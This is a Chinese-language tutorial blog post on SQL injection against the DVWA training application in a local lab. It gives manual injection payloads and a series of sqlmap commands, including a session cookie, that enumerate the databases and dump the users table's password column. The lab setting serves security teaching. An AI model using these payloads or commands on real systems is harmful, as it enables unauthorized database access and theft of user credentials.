本文主要是介绍1、渗透之利用sqlmap对dvwa进行sql注入,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

测试环境:dvwa+Kail

1、寻找注入点:http://192.168.43.75/dvwa/vulnerabilities/sqli/

1.2、注入点初步测试: 1' union select user, password from users#

1.3、继续测试:1'or'1'='1

2、使用Kail工具测试:

sqlmap -u http://192.168.43.75/dvwa/vulnerabilities/sqli/?id=1

可以看出需要登录,加上cookie:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --batch

成功!可看到服务器配置信息,继续拿数据库信息:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --dbs



查看某数据库并展示所有表:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --batch -D dvwa --tables

查看某数据库某表的所有列:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --batch -D dvwa -T users --columns

查询数据:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --batch -D dvwa -T users -C password,users --dump

查不到需要信息,修改sqlmap参数:

sqlmap -u "http://192.168.43.75:80/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=vp85jg4o3lb509u7ajuecefpd6" --batch --dump -C "user_id,user,password" -T "users" -D "dvwa"

# --dump -C " " -T " " -D " "参数得到---dvwa数据库---下面的---表users---下面的列(Columns)的具体值,即某(些)属性的具体值

完成!

参考文章:

DVWA演练平台之SQL注入(全新认识)

SQL注入-注入点判断

SQLmap注入学习实战 —— dvwa 从low到impossble

这篇关于1、渗透之利用sqlmap对dvwa进行sql注入的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!